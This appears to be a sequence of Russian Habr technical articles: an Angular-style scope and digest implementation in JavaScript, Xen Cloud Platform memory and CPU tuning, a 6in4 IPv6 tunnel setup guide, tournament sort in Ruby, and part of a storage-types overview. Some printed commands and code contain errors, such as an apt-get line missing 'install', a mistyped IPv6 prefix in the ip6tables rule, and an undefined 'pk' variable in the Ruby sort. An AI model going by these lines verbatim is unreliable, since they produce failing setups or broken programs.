throw this.$$phase + ' already in progress.';
}
this.$$phase = phase;
};
Scope.prototype.$clearPhase = function() {
this.$$phase = null;
};
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() {},
valueEq: !!valueEq
};
this.$$watchers.push(watcher);
};
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue ||
(typeof newValue === 'number' && typeof oldValue === 'number' &&
isNaN(newValue) && isNaN(oldValue));
}
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
try {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
} catch (e) {
(console.error || console.log)(e);
}
});
return dirty;
};
Scope.prototype.$digest = function() {
var ttl = 10;
var dirty;
this.$beginPhase("$digest");
do {
while (this.$$asyncQueue.length) {
try {
var asyncTask = this.$$asyncQueue.shift();
this.$eval(asyncTask.expression);
} catch (e) {
(console.error || console.log)(e);
}
}
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
this.$clearPhase();
throw "10 digest iterations reached";
}
} while (dirty);
this.$clearPhase();
while (this.$$postDigestQueue.length) {
try {
this.$$postDigestQueue.shift()();
} catch (e) {
(console.error || console.log)(e);
}
}
};
Scope.prototype.$eval = function(expr, locals) {
return expr(this, locals);
};
Scope.prototype.$apply = function(expr) {
try {
this.$beginPhase("$apply");
return this.$eval(expr);
} finally {
this.$clearPhase();
this.$digest();
}
};
Scope.prototype.$evalAsync = function(expr) {
var self = this;
if (!self.$$phase && !self.$$asyncQueue.length) {
setTimeout(function() {
if (self.$$asyncQueue.length) {
self.$digest();
}
}, 0);
}
self.$$asyncQueue.push({scope: self, expression: expr});
};
Scope.prototype.$$postDigest = function(fn) {
this.$$postDigestQueue.push(fn);
};
var scope = new Scope();
scope.aValue = "abc";
scope.counter = 0;
scope.$watch(function() {
throw "Watch fail";
});
scope.$watch(
function(scope) {
scope.$evalAsync(function(scope) {
throw "async fail";
});
return scope.aValue;
},
function(newValue, oldValue, scope) {
scope.counter++;
}
);
scope.$digest();
console.assert(scope.counter === 1);
```
Консоль:
```
"Watch fail"
"async fail"
"Watch fail"
true
```
#### Отключение наблюдателя
Регистрируя наблюдатель, в большинстве случаев, вам нужно, чтобы он оставалась активным все время жизни scope-объекта, и нет необходимости явным образом удалять его. Но в некоторых случаях может потребоваться удалить какой-либо наблюдатель, в то время, как scope должен продолжать работать.
Функция **$watch** в Angular на самом деле возвращает значение — функцию, вызов которой, удаляет зарегистрированный наблюдатель. Чтобы реализовать это, все что нам нужно, это чтобы **$watch** возвращала функцию, удаляющую только что созданный наблюдатель из массива **$$watchers**:
```
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var self = this;
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn,
valueEq: !!valueEq
};
self.$$watchers.push(watcher);
return function() {
var index = self.$$watchers.indexOf(watcher);
if (index >= 0) {
self.$$watchers.splice(index, 1);
}
};
};
```
Теперь можно запомнить возвращаемую из **$watch** функцию, и вызвать ее позже, когда нужно будет уничтожить наблюдатель:
[Код на JS Bin](http://jsbin.com/IMEhowO/4/edit)
**Просмотреть код**
```
function Scope() {
this.$$watchers = [];
this.$$asyncQueue = [];
this.$$postDigestQueue = [];
this.$$phase = null;
}
Scope.prototype.$beginPhase = function(phase) {
if (this.$$phase) {
throw this.$$phase + ' already in progress.';
}
this.$$phase = phase;
};
Scope.prototype.$clearPhase = function() {
this.$$phase = null;
};
Scope.prototype.$watch = function(watchFn, listenerFn, valueEq) {
var self = this;
var watcher = {
watchFn: watchFn,
listenerFn: listenerFn || function() { },
valueEq: !!valueEq
};
self.$$watchers.push(watcher);
return function() {
var index = self.$$watchers.indexOf(watcher);
if (index >= 0) {
self.$$watchers.splice(index, 1);
}
};
};
Scope.prototype.$$areEqual = function(newValue, oldValue, valueEq) {
if (valueEq) {
return _.isEqual(newValue, oldValue);
} else {
return newValue === oldValue ||
(typeof newValue === 'number' && typeof oldValue === 'number' &&
isNaN(newValue) && isNaN(oldValue));
}
};
Scope.prototype.$$digestOnce = function() {
var self = this;
var dirty;
_.forEach(this.$$watchers, function(watch) {
try {
var newValue = watch.watchFn(self);
var oldValue = watch.last;
if (!self.$$areEqual(newValue, oldValue, watch.valueEq)) {
watch.listenerFn(newValue, oldValue, self);
dirty = true;
}
watch.last = (watch.valueEq ? _.cloneDeep(newValue) : newValue);
} catch (e) {
(console.error || console.log)(e);
}
});
return dirty;
};
Scope.prototype.$digest = function() {
var ttl = 10;
var dirty;
this.$beginPhase("$digest");
do {
while (this.$$asyncQueue.length) {
try {
var asyncTask = this.$$asyncQueue.shift();
this.$eval(asyncTask.expression);
} catch (e) {
(console.error || console.log)(e);
}
}
dirty = this.$$digestOnce();
if (dirty && !(ttl--)) {
this.$clearPhase();
throw "10 digest iterations reached";
}
} while (dirty);
this.$clearPhase();
while (this.$$postDigestQueue.length) {
try {
this.$$postDigestQueue.shift()();
} catch (e) {
(console.error || console.log)(e);
}
}
};
Scope.prototype.$eval = function(expr, locals) {
return expr(this, locals);
};
Scope.prototype.$apply = function(expr) {
try {
this.$beginPhase("$apply");
return this.$eval(expr);
} finally {
this.$clearPhase();
this.$digest();
}
};
Scope.prototype.$evalAsync = function(expr) {
var self = this;
if (!self.$$phase && !self.$$asyncQueue.length) {
setTimeout(function() {
if (self.$$asyncQueue.length) {
self.$digest();
}
}, 0);
}
self.$$asyncQueue.push({scope: self, expression: expr});
};
Scope.prototype.$$postDigest = function(fn) {
this.$$postDigestQueue.push(fn);
};
var scope = new Scope();
scope.aValue = "abc";
scope.counter = 0;
var removeWatch = scope.$watch(
function(scope) {
return scope.aValue;
},
function(newValue, oldValue, scope) {
scope.counter++;
}
);
scope.$digest();
console.assert(scope.counter === 1);
scope.aValue = 'def';
scope.$digest();
console.assert(scope.counter === 2);
removeWatch();
scope.aValue = 'ghi';
scope.$digest();
console.assert(scope.counter === 2); // No longer incrementing
```
Консоль:
```
true
true
true
```
#### Что дальше
Мы проделали долгий путь, и создали отличную реализацию scope-объектов, в лучших традициях Angular. Но в scope-объекты в Angular — намного больше, чем то, что есть у нас.
Наверное важнее всего то, что scope в Angular, это не обособленные независимые объекты. Наоборот, scope-объекты наследуют от других scope-ов, а наблюдатели могут следить не только за свойствами из scope, к которому они привязаны, но и за свойствами родительских scope-ов. Этот подход, такой простой по сути — источник многих проблем у начинающих. Именно поэтому наследование областей видимости (scope) станет предметом исследования следующей статьи данной серии.
В дальнейшем мы также обсудим подсистему событий, которая тоже реализована в **Scope**.
**От переводчика:**
Текст довольно большой, думаю есть и ошибки и опечатки. Шлите их в личку — все поправлю.
Если кого-то знает, как на хабре выделять строки в коде — говорите, это улучшит читабельность кода. | https://habr.com/ru/post/201832/ | null | ru | null |
# Xen Cloud Platform в условиях предприятия [3]
Третья часть. Предыдущие части: [Первая](http://habrahabr.ru/blogs/virtualization/104025/), [вторая](http://habrahabr.ru/blogs/virtualization/104881/).
В этой теме: управление памятью и процессорами виртуальных машин.
Память
======
Для того, чтобы понять, как XCP работает с памятью, нужно понять, как с ней работает Xen. В отличие от OpenVZ, Xen всегда выделяет память виртуальной машине (точнее, домену) в монопольное пользование. Память домена — это память домена и только. Никакого оверселла, никаких shared pages, никакого hypervizor swap (виртуальные машины свопиться, разумеется, могут). Если у вас есть 4Гб, то примерно 3.5Гб вы можете разделить между гостевыми машинами (512 уйдёт на dom0). Как вы будете их делить — ваша свобода. Но дать машине больше памяти, чем есть в наличии вы не сможете. Нет. Точка.
Зато в управлении реально выделенной памятью всё очень хорошо. В Xen 3.4 механизм управления памятью (xenballoon) основан на довольно сложной для восприятия мозгом, но простой с точки зрения гипервизора, основе: страницы памяти передаются (transfer) между доменом и гипервизором. Передача означает, что у передающего памяти становится меньше, а у принимающего — больше. Этот механизм использует не только xenballoon, но и многие драйвера (чтобы не делать копирования, они просто передают страницы с данными друг другу), но только xenballoon им злоупотребляет в таких объёмах. Сам balloon работает именно так, как звучит его название — он «надувается» внутри домена, отдавая занятое место гипервизору. Когда домену отдают память, то шарик сдувается.
Управление памятью не бесплатное, оно берёт немного памяти домена на служебные расходы себе. В худшем случае это порядка 5%, чем больше памяти, тем меньший процент (к 16Гб памяти величина падает примерно до 1%).
Существуют два сценария управления памятью: добавление памяти в запущенную машину и удаление памяти из запущенной машины. С удалением всё просто — xenballoon отдаёт страницы гипервизору. С добавлением сложнее — ядро на самом деле не может расширять своё адресное пространство (в Xen 3.4 memory hotplug ещё не поддерживался), так что реализуется эта схема чуть иначе: при создании домена часть страниц помечается как выделенные домену и тут же отданные назад, гипервизору (т.е. balloon считается заранее надутым), а в нужный момент времени гипервизор возвращает страницы назад домену.
В силу этой модели существует теоретический потолок (задаваемый при создании домена, т.е. при старте виртуальной машины), до которого можно наращивать виртуальную память. Он влияет на размер служебных расходов, и искусственно ограничивает нижнюю границу памяти (для 16Гб это примерно 512Мб, для 2Гб, кажеся, 128Мб). Таким образом, мы получаем две границы, задаваемые при запуске домена — `memory_static_min` и `memory_static_max`. Не смотря на то, что пользователь может memory\_static\_min делать сколь угодно низким, величина памяти никогда не опустится ниже некоторой величины, высчитываемой из максимума. Это закодировано прямо в коде xenballloon.c и служит для защиты от OOM killer'а на ровном месте (чтобы было достаточно памяти для служебных данных ядра и минимального набора ПО для функционирования). В некоторых местах он слишком агрессивно задирает планку (особенно, в районе потолка в 2-4Гб), но в общем и целом, величины вполне разумные.
Дополнительно к этим ограничениям вводятся ещё две (искуственные) величины — memory\_dynamic\_max и memory\_dynamic\_min. Эти величины определяют границы, в которых можно регулировать память и могут меняться на ходу (т.е. это просто административная условность). Так же есть величина target (memory\_target) — желаемый объём памяти. Чаще всего объём памяти делется таким, который нужен (т.е. memory=memory\_target), но если запрос на target не может быть выполнен, то эти величины могут отличаться.
Существует два метода регуляции объёмов памяти виртуальной машины — ручной и автоматический. Ручной выставляет target в заданную величину. Автоматический задаёт границы (максимум/минимум) и предоставляет XCP возможность самому регулировать объём памяти каждого домена.
Регуляция памяти называется Dynamic Memory Control и представляет собой демон squeezed, работающий на каждом хосте пула (никакого отношения к Debian Squeeze не имеет, просто совпадение). Этот демон выделяет новым доменам максимум доступной памяти (но не более dynamic-max), а в случае потребности гипервизора в памяти (например, для запуска новой виртуальной машины) поджимает все машины (но не менее dynamic-min). Если squeezed не сумел освободить нужный объём памяти, то хост отказывается запускать новую виртуальную машину (если запуск осуществляется командой `xe vm-start` без указания где именно запускать, то машина запустится там, где получится, если будет указано «запустить тут», то будет отказ в запуске).
На ходу можно менять величины dynamic-min/max, разумеется, в пределах доступного. При смене величин возможность изменения не проверяется, и можно получить машину, у которой memory=512Mb, dynamic-min=2GiB, target=4GiB, dynamic-max=8GiB. (при перезагрузке, если условия нельзя выполнить, машина не запустится).
В любом случае для памяти при каждом изменении проверяется формула:
`static-min ≤ dynamic_min ≤ target ≤ dynamic_max ≤ static-max`
Процессор(ы)
============
Xen поддерживает динамическое подключение/отключение процессоров. (И да, отвечая на вопросы из комментариев — ядер может быть больше 4, лично я видел 16 ядер у одной виртуалки, число процессоров не лимитируется). По-умолчанию все машины делаются с одним процессором, для включения многопроцессорности их нужно выключить. Есть три величины, определяющие поведение:
* VCPUs-max — максимальное число процессоров для домена (задаётся при создании домена, то есть при включении виртуальной машины).
* VCPUs-number — текущее количество процессоров
* VCPUs-at-startup — Количество процессоров при включении машины (создании домена)
Нужно сказать, что Xen нагло мухлюет, и никакого подключения процессоров на ходу он не умеет делать. На самом деле в виртуальную машину включается VCPUs-max процессоров, просто часть из них помечается выключенным. Таким образом, подключение/отключение процессоров это не их hotplug с точки зрения ОС, а просто «enable/disable». Впрочем, это не уменьшает сложности задачи для гостевых систем по смене числа процессоров, участвующих в планировании процессов. Некоторые программы бесятся от смены числа процесссоров (наиболее характерный — atop, который при подключении пары процессоров начинает считать, что они были всегда, но их «украл» гипервизор). Большинству же программ пофигу — ибо они не думают о числе процессоров. У «подключенных, но выключенных» процессоров есть небольшое пенальти — ядро всё-таки про них знает и резервирует память по количеству VCPUs-max ядер, а не по числу включенных.
Виртуальных процессоров может быть больше, чем физических, однако, это ведёт к лагам в машине (вместо спокойного исполнения кода гипервизор постоянно переключает контекст между процессорами).
Поскольку процессоров обычно меньше, чем виртуальных машин, существует конкуренция за процессорное время, и зен занимаеся планированием виртуальных машин так же, как это делает ядро ОС по отношению к процессам. В настоящий момент есть три планировщика (их можно менять на ходу) — честный, реального времени и экспериментальный. Откровенно, я их не смотрел глубоко, стоящего по-умолчанию «честного» достаточно для большинства задач.
Между друг другом виртуальные машины могут иметь лимиты на процессор и относительные приоритеты.
Лимит задаётся в виде величины cap, задающей в процентах максимальное разрешённое машинное время на каждый процессор (внимание, на каждое ядро, cap = 75% при двух ядрах это 150% машинного времени, в некоторой документации говорят о том, что cap — это суммарное потребление машины, то есть cap=150, cap=330 и т.д. — это неверно). cap=10 даст нам 10% машинного времени и превратит мощный Xeon в весьма прискорбный P2 (а то и P1), особенно остро это ощущается на этапе загрузки. В принципе, снижать cap ниже 25% не стоит, ибо машина может начать подтупливать даже в консольке (с развесистым bash competition запросто).
Второй механизм более интересный — это относительный приоритет. Он задаётся в гипервиртуальных попугаях (weight). Та виртуальная машина, у которой гипервиртуальный попугай длиннее, получает больше машинного времени.
Соотношение строгое — машина с weight=20 получает не менее чем в два раза больше машинного времени, чем машина с weight=10 (при наличии желания потребить это машинное время, если «приоритетная» машина простаивает, то низкоприоритетная может есть сколько хочет). Числа эти спокойно масштабируются до десятков тысяч (т.е. может быть машина с weight=20000 и weight=1, в этом случае вторая, фактически, работает в idle приоритете).
Важно: все приоритеты, к сожалению, можно менять только при остановке домена.
Для особо тонких ценителей копания в потрохах предусмотрена возможность назначения виртуальной машине специфичных ядер (т.н. VCPU-pinning) и возможность маскирования (отключения) части возможностей процессора (VPCU-features).
Увидеть реальную ситуацию с виртуальными машинами можно с помощью `xentop`. | https://habr.com/ru/post/105262/ | null | ru | null |
# IPv6 в каждый дом: Cвой собственный IPv6 сервер брокер (6in4)
IPv6 шагает по планете, во многих странах поддерка IPv6 уже есть нативно от своего провайдера, если у вас еще нет IPv6 но вы хотите что бы у вас он был — вы сможете это сделать используя эту инструкцию.
*Что важно — трафик мы будем пускать через свой собственный арендованный сервер, а не через непонятно какого брокера.*
Для начала вам потребуется сервер который обладает IPv6 подключением, я буду использовать сервер от DigitalOcean за 5$ c OS Ubuntu последней версии.
### Настраиваем сервер
*Обратите внимание! часть ПО можно не устанавливать, оно отмечено как опциональное, его стоит установить, только если у вас динамический IP и вы хотите автоматически настраивать доступ при обновлении IP*
После получения сервера вам надо обновить доступные пакеты на нем:
```
sudo apt-get update -y
sudo apt-get upgrade -y
```
Установить git, sipcalc, apache и php (2 последних — опционально)
```
sudo apt-get -y git sipcalc
```
**Если вы не планируете авто-настройку при смене IP адреса, данную команду можно пропустить.**
```
sudo apt-get -y apache2 php libapache2-mod-php php-mcrypt
```
Теперь настала время скачать скрипт который поможет настроить туннель [github.com/sskaje/6in4](https://github.com/sskaje/6in4)
```
git clone https://github.com/sskaje/6in4.git
```
```
cd 6in4
```
Копируем скрипт в /bin для привычного нам вызова
```
sudo cp ./bin/6to4 /bin/6to4
```
Выдаём права за на запуск
```
sudo chmod +x /bin/6to4
```
Копируем файл настроек
```
sudo cp ./etc/config.ini /etc/config.ini
```
Редактируем файл с настройками
```
ifconfig | grep 'inet6 addr:'
$ ifconfig | grep 'inet6 addr:'
inet6 addr: fe80::000:000:000:000/64 Scope:Link
inet6 addr: 2a03:000:0:000::00:0000/64 Scope:Global
```
Нам нужен тот который с препиской Global:
*inet6 addr: 2a03:000:0:000::00:0000/64 Scope:Global*
Открываем файл с настройками для редактирования:
```
sudo nano /etc/config.ini
```
Убираем ";" у строчек:
IPV6\_NETWORK=
IPV6\_CIDR=
и указываем:
```
IPV6_NETWORK=2a03:000:0:000::
IPV6_CIDR=48
```
Нажимаем CNTRL+x, сохраняемся и переходим к добавлению сети:
```
sudo 6to4 add 1 8.8.8.8
```
где 8.8.8.8 — ваш внешний IP, узнать его можно, например [тут](http://2ip.ru).
В ответ вы получите примерно это:
```
Please set up tunnel on your machine with following parameters:
Server IPv4 Address: 99.99.9.9
Server IPv6 Address: 2a03:000:0:000::1/64
Client IPv4 Address: 88.8.88.8
Client IPv6 Address: 2a03:000:0:000::2/64
Routed /64: 2a03:g0e0:00g0:3402::/64
```
Теперь осталось прописать данные настройки в вашем роутере
Пример ниже — настройка Apple Airport:

Другие роутеры настраиваются аналогично.
### Настройка маршрутизации на сервере
Теперь вернемся к серверу и настроим маршрутизацию из виртуального интерфейса IPv6 — в основной:
```
sudo ip6tables -t nat -A POSTROUTING -s 22a03:g0e0:00g0:3402::/64 -o eth0 -j MASQUERADE
```
*2a03:g0e0:00g0:3402::/64 — это ваш Routed /64 или же любой IP который придет на любое ваше устройство с роутера после сохранения настроек*
Разрешаем форвар трафика:
```
sudo sysctl -w net.ipv6.conf.all.forwarding=1
```
### Можно проверять
После этого, сохраните настройки на роутере, перезагрузите роутер. У вас должен был заработать IPv6. На подключенные устройства придут IPv6 адреса.
Проверить работу IPv6 можно тут — [ipv6.google.com](https://ipv6.google.com) или [ipv6-test.com](http://ipv6-test.com)
Обратите внимание — при смене IP адреса (внешнего), IPv6 у вас пропадет, обновления доступа после смены адреса будет рассмотрено в следующей статье (или же вы можете использовть инструкцию из репозитория [github.com/sskaje/6in4](https://github.com/sskaje/6in4))
**После настройки IPv6 надо быть бдительным — все ваши устройства внутри вашей домашней сети получат публичный IPv6 адрес! если вы не уверены в защищенности устройств — включите блокировку входящих ipv6 подключений на вашем роутере.**
*PS Telegram/Youtube/Google сервера работают через IPv6 как и многие другие. Проверить это вы можете выполнив ping6 google.com* | https://habr.com/ru/post/352146/ | null | ru | null |
# Турнирная сортировка
[](https://habr.com/ru/company/edison/blog/508646/)
Продолжаем знакомиться с разнообразными кучами и алгоритмами сортировок с помощью этих куч. Сегодня у нас так называемое турнирное дерево.
> [](https://www.edsd.ru/peredacha-dannyh-s-pomoshhyu-svetodioda "EDISON Software - web-development")
>
> Мы в EDISON часто разрабатываем умные алгоритмы в наших проектах.
>
>
>
> [](https://www.edsd.ru/peredacha-dannyh-s-pomoshhyu-svetodioda)
>
> Например, для одного заказчика был разработан специальный [способ передачи данных с помощью светодиода](https://www.edsd.ru/peredacha-dannyh-s-pomoshhyu-svetodioda). Изначально заказчик планировал поиск и анализ конкретного светового пятная в видеопотоке, однако мы предложили более элегантное и надёжное решение.
>
>
>
> Мы очень любим computer science ;-)
Основная идея Tournament sort заключается в использовании относительно небольшой (по сравнению с основным массивом) вспомогательной кучи, которая выполняет роль приоритетной очереди. В этой куче сравниваются элементы на нижних уровнях, в результате чего меньшие элементы (в данном случае дерево у нас MIN-HEAP) поднимаются наверх, а в корень всплывает текущий минимум из той порции элементов массива, которые попали в эту кучу. Минимум переносится в дополнительный массив «победителей», в результате чего в куче происходит сравнение/перемещение оставшихся элементов — и вот уже в корне дерева новый минимум. Отметим, что при такой системе очередной минимум по значению больше чем предыдущий — тогда легко собирается новый упорядоченный массив «победителей», где новые минимумы просто добавляются в конец дополнительного массива.
Перенос минимумов в дополнительный массив приводит к тому, что в куче появляются вакантные места для следующих элементов основного массива — в результате чего в порядке очереди обрабатываются все элементы.
Главной тонкостью является то, что кроме «победителей» есть ещё и «проигравшие». Если в массив «победителей» уже перенесены какие-то элементы, то если необработанные элементы меньше, чем эти «победители» то просеивать их через турнирное дерево на этом этапе уже нет смысла — вставка этих элементов в массив «победителей» будет слишком дорогой (в конец их уже не поставишь, а чтобы поставить в начало — придётся сдвинуть уже вставленные раннее минимумы). Такие элементы, не успевшие вписаться в массив «победителей» отправляются в массив «проигравших» — они пройдут через турнирное дерево в одной из следующих итерации, когда все действия повторяются для оставшихся неудачников.
В Интернете непросто найти реализацию этого алгоритма, однако в Ютубе обнаружилась понятная и симпатичная реализация на Руби. В разделе «Ссылки» ещё упомянут код на Java, но там выглядит не настолько читабельно.
```
# Библиотека для работы с приоритетной очередью в виде кучи
require_relative "pqueue"
# Максимальный размер для приоритетной очереди
MAX_SIZE = 16
def tournament_sort(array)
# Если массив маленький, то упрощённый "турнир"
return optimal_tourney_sort(array) if array.size <= MAX_SIZE
bracketize(array) # Если массив большой, то стандартный "турнир"
end
# Пропускаем элементы через турнирную сетку
def bracketize(array)
size = array.size
pq = PriorityQueue.new
# Заполняем очередь первыми элементами
pq.add(array.shift) until pq.size == MAX_SIZE
winners = [] # Сбор "победителей"
losers = [] # Сбор "проигравших"
# Пока в основном массиве есть элементы
until array.empty?
# Массив "победителей" пока пуст?
if winners.empty?
# Из корня переносим в массив "победителей"
winners << pq.peek
# Восстановление кучи после переноса корня
pq.remove
end
# Если очередной элемент из массива больше, чем последний "победитель"
if array.first > winners.last
pq.add(array.shift) # Переносим элемент в очередь на вакантное место
else # Если очередной элемент меньше или равен последнему "победителю"
losers << array.shift # Переносим элемент в массив "проигравших"
end
# Если куча пока не пуста, корень переносим в массив "победителей"
winners << pk.peek unless pk.peek.nil?
pq.remove # Восстановление кучи после переноса корня
end
# Основной массив пуст, но может в куче ещё что-то осталось?
until pq.heap.empty?
winners << pq.peek # Корень переносим в массив "победителей"
pq.remove # Восстановление кучи после переноса корня
end
# Если массив "проигравших" остался пуст, то, значит,
# массив "победителей" - итоговый отсортированный массив
return winners if losers.empty?
# Если ещё не закончили, то к массиву "проигравших"
# припишем массив "победителей"
array = losers + winners
array.pop while array.size > size
bracketize(array) # Запускаем процесс снова
end
# Упрощённый турнир если массив меньше чем очередь
def optimal_tourney_sort(array)
sorted_array = [] # Заготовка для отсортированного массива
pq = PriorityQueue.new
array.each { |num| pq.add(num) } # Переносим все элементы в мини-кучу
until pq.heap.empty? # Пока мини-куча не пуста
sorted_array << pq.heap[0]
pq.remove # Восстановление кучи после переноса корня
end
sorted_array # Итоговый массив
end
# Тестирование
if $PROGRAM_NAME == __FILE__
# Генерируем массив
shuffled_array = Array.new(30) { rand(-100 ... 100) }
# Печать необработанного массива
puts "Random Array: #{shuffled_array}"
# Печать обработанного массива
puts "Sorted Array: #{tournament_sort(shuffled_array)}"
end
```
Это наивная реализация, в которой после каждого разделения на «проигравших» и «победителей» эти массивы объединяются и затем для объединённого массива все действия повторяются снова. Если в объединённом массиве будут сначала идти «проигравшие» элементы, то просейка через турнирную кучу упорядочит их совместно с «победителями».

Данная реализация достаточно проста и наглядна, но эффективной её не назовёшь. Отсортированные «победители» проходят через турнирное дерево неоднократно, что выглядит, очевидно, излишним. Предполагаю, что временна́я сложность здесь логарифмично-квадратичная, O(**n** log2 **n**).
Вариант с многопутевым слиянием
-------------------------------
Алгоритм заметно ускоряется, если прошедшие через сито упорядоченные элементы не пропускать через турнирные забеги повторно.
После того как неупорядоченный массив разделится на отсортированных «победителей» и неотсортированных «проигравших», весь процесс заново повторяем только для «проигравших». На каждой новой итерации будет накапливаться набор массивов с «победителями» и так будет продолжаться до тех пор, пока на каком-то шаге «проигравших» уже не останется. После чего останется только произвести слияние всех массивов «победителей». Так как все эти массивы отсортированы, это слияние проходит с минимальными затратами.

В таком виде алгоритм может уже вполне найти полезное применение. Например, если приходится работать с big data, то по ходу процесса с помощью турнирной кучи будут выходить пакеты упорядоченных данных, с которыми уже можно что-нибудь делать, пока обрабатывается и всё остальное.
Каждый из **n** элементов массива проходит через турнирное дерево всего один раз, что обходится в O(log **n**) по времени. В такой реализации алгоритм имеет худшую/среднюю временну́ю сложность O(**n** log **n**).
В финале сезона
---------------
Серия статей о сортировках кучей почти завершена. Осталось рассказать о самой эффективной из них.
Ссылки
------
 [Tournament sort](https://en.wikipedia.org/wiki/Tournament_sort)
 [Priority queue](https://en.wikipedia.org/wiki/Priority_queue)
 [Tournament sort in Java](https://github.com/rugyoga/Tournament-sort/blob/master/java/array/Tournament.java)
 [The Theory Behind the The Theory Behind the z/Architecture Sort Assist Instructions](http://www.kcats.org/share/sort/slides/SortAst.pdf)
 [Using Tournament Trees to Sort](http://stepanovpapers.com/TournamentTrees.pdf)
 [Tournament Sort Demo Ruby](https://www.youtube.com/watch?v=pectDZNIQiM)
 [Tournament Sort Visualization](https://www.youtube.com/watch?v=sYXBqvkIduQ)
 [Tournament Sort Data Structure UGC NET DS](https://www.youtube.com/watch?v=QNC8tlm3JX8)
 [Tournament Sort Algorithm — a Heapsort variant](https://www.youtube.com/watch?v=7WGaT0-gYCQ)
### Статьи серии:
* [Excel-приложение AlgoLab.xlsm](https://habr.com/post/414447/)
* [Сортировки обменами](https://habr.com/post/414653/)
* [Сортировки вставками](https://habr.com/post/415935/)
* [Сортировки выбором](https://habr.com/ru/post/422085/)
+ [Сортировки кучей: n-нарные пирамиды](https://habr.com/ru/post/495420/)
+ [Сортировки кучей: числа Леонардо](https://habr.com/ru/post/496852/)
+ [Сортировки кучей: слабая куча](https://habr.com/ru/post/499786/)
+ [Сортировки кучей: декартово дерево](https://habr.com/ru/post/505744/)
+ **Сортировки кучей: турнирное дерево**
+ [Сортировки кучей: восходящая просейка](https://habr.com/ru/post/509330/)
* [Сортировки слиянием](https://habr.com/post/431964/)
* [Сортировки распределением](https://habr.com/ru/post/472466/)
* [Гибридные сортировки](https://habr.com/ru/post/483786/)

В приложение AlgoLab добавлена сегодняшняя сортировка, кто пользуется — обновите excel-файл с макросами.
В комментариях к ячейке с название сортировки можно указать некоторые настройки.
Переменная **way** — скольки-путевое турнирное дерево (просто на всякий случай предусмотрена возможность делать это дерево не только двоичным, но и троичным, четверичным и пятиричным).
Переменная **queue** — это размер первоначальной очереди (количество узлов в самом нижнем уровне дерева). Так как деревья полные, то если, к примеру при way=2 указать queue=5, то размер очереди будет увеличен до ближайшей степени двойки (в данном случае до 8).
Переменная **NWayMerge** принимает значение 1 или 0 — с помощью неё указывается, надо ли применять многопутевое слияние или нет. | https://habr.com/ru/post/508646/ | null | ru | null |
# Как устроены хранилища данных: обзор для новичков
Международный рынок гипермасштабируемых дата-центров [растет](http://www.businesswire.com/news/home/20170904005104/en/High-Adoption-Cloud-based-Storage-Boost-Growth-Hyperscale) с ежегодными темпами в 11%. Основные «драйверы» — предприятия, подключенные устройства и пользователи — они обеспечивают постоянное появление новых данных. Вместе с объемом рынка растут и требования к надежности хранения и уровню доступности данных.
Ключевой фактор, влияющий на оба критерия — системы хранения. Их классификация не ограничивается типами оборудования или брендами. В этой статье мы рассмотрим разновидности хранилищ — блочное, файловое и объектное — и определим, для каких целей подходит каждое из них.
[](https://habrahabr.ru/company/1cloud/blog/345154/)
*/ Flickr / [Jason Baker](https://www.flickr.com/photos/jasonbaker/9027029071) / [CC](https://creativecommons.org/licenses/by/2.0/)*
Типы хранилищ и их различия
---------------------------
Хранение на уровне блоков лежит в основе работы традиционного жесткого диска или магнитной ленты. Файлы разбиваются на «кусочки» одинакового размера, каждый с собственным адресом, но без метаданных. Пример — ситуация, когда драйвер HDD [пишет и считывает](https://russia.emc.com/corporate/glossary/block-storage.htm) блоки по адресам на отформатированном диске. Такие СХД используются многими приложениями, например, большинством реляционных СУБД, в списке которых Oracle, DB2 и др. В сетях доступ к блочным хостам [организуется](https://en.wikipedia.org/wiki/Storage_area_network) за счет SAN с помощью протоколов Fibre Channel, iSCSI или AoE.
Файловая система — это промежуточное звено между блочной системой хранения и вводом-выводом приложений. Наиболее распространенным примером хранилища файлового типа является NAS. Здесь, данные [хранятся](https://www.cioreview.com/news/why-object-data-storage-is-chosen-over-file-level-storage-nid-18070-cid-12.html) как файлы и папки, собранные в иерархическую структуру, и [доступны](http://searchstorage.techtarget.com/definition/file-storage) через клиентские интерфейсы по имени, названию каталога и др.

*/ Wikimedia / [Mennis](https://commons.wikimedia.org/wiki/File:SANvsNAS.svg) / [CC](https://commons.wikimedia.org/wiki/Commons:Reusing_content_outside_Wikimedia)*
При этом следует отметить, что разделение «SAN — это только сетевые диски, а NAS — сетевая файловая система» искусственно. Когда появился протокол iSCSI, граница между ними [начала](http://www.enterprisestorageforum.com/ipstorage/features/article.php/2201391/iSCSIs-Effect-on-the-Eternal-NAS-vs-SAN-Debate.htm) размываться. Например, в начале нулевых компания NetApp стала предоставлять iSCSI на своих NAS, а EMC — «ставить» NAS-шлюзы на SAN-массивы. Это делалось для повышения удобства использования систем.
Что касается объектных хранилищ, то они [отличаются](https://www.cioreview.com/news/why-object-data-storage-is-chosen-over-file-level-storage-nid-18070-cid-12.html) от файловых и блочных отсутствием файловой системы. Древовидную структуру файлового хранилища здесь заменяет плоское адресное пространство. Никакой иерархии — просто объекты с уникальными идентификаторами, позволяющими пользователю или клиенту извлекать данные.
Марк Горос (Mark Goros), генеральный директор и соучредитель Carnigo, [сравнивает](https://www.cioreview.com/news/why-object-data-storage-is-chosen-over-file-level-storage-nid-18070-cid-12.html) такой способ организации со службой парковки, предполагающей выдачу автомобиля. Вы просто оставляете свою машину парковщику, который увозит её на стояночное место. Когда вы приходите забирать транспорт, то просто показываете талон — вам возвращают автомобиль. Вы не знаете, на каком парковочном месте он стоял.
